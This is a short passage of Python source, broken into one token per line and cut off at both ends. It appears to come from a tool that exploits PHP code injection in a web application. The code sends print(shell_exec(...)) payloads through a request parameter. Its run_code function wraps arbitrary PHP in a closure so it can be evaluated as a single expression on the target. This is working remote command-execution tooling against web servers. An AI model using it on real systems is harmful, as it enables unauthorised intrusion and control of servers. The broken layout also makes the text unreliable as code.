
f
"print(shell_exec({json.dumps(cmd_with_stde
if
 output 
is
not
None
:
        print_output_block
(
output
)
else
:
        err
(
"No output (command may 
have failed silently)"
)
def
run_code
(
base
:
str
,
 param
:
str
,
code
:
str
)
:
    proc
(
"Executing raw PHP code"
)
# closure makes multi-statement 
code a single eval-able expression
    wrapped 
=
 f
"(function(){{ {code} 
}})()"
    output 
=
 capture_output
(
base
,
param
,
 wrapped
)